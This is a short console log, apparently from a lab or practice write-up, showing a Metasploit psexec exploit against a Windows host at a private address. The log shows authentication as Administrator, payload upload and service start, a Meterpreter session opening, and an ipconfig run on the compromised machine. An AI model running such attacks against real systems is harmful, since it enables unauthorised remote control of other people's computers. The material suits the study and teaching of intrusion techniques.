 msf6 exploit(windows/smb/psexec) > exploit
[*] 10.10.10.134:445 - Connecting to the server...
[*] 10.10.10.134:445 - Authenticating to 10.10.10.134:445 as user 'Administrator'...
[*] 10.10.10.134:445 - Selecting native target
[*] 10.10.10.134:445 - Uploading payload... ytIkGgXS.exe
[*] 10.10.10.134:445 - Created \ytIkGgXS.exe...
[+] 10.10.10.134:445 - Service started successfully...
[*] 10.10.10.134:445 - Deleting \ytIkGgXS.exe...
[*] Started bind TCP handler against 10.10.10.134:4444
[*] Sending stage (175174 bytes) to 10.10.10.134
[*] Meterpreter session 2 opened (10.10.10.132:49500 -> 10.10.10.134:4444) at 2021-05-04 23:46:25 +0800
meterpreter > ipconfig
Interface  1
============
Name         : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU          : 1520
IPv4 Address : 127.0.0.1
Interface 65540
============
Name         : Intel(R) PRO/1000 MT Network Connection #2
Hardware MAC : 00:0c:29:4e:74:c2
MTU          : 1500
IPv4 Address : 10.10.10.134
IPv4 Netmask : 255.0.0.0